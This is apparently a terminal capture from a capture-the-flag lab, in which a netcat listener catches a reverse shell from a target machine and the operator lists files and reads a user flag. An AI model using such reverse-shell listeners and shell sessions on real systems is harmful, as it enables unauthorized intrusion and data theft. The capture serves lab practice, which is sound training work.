 (emdeh㉿kali)-[~/Documents]
$ nc -lvnp 4321
listening on [any] 4321 ...
connect to [10.10.14.6] from (UNKNOWN) [10.129.27.108] 53608
sh: 0: can't access tty; job control turned off
$ ls
app.py
dashboard.html
hackattempt.html
hacking_reports
index.html
inspect_reports.py
report.sh
reverse_shell.sh
support.html
$ cd ..
l$
$ ls
app
geckodriver.log
user.txt
$ cat user.txt
9fa1fa5cc63e79
$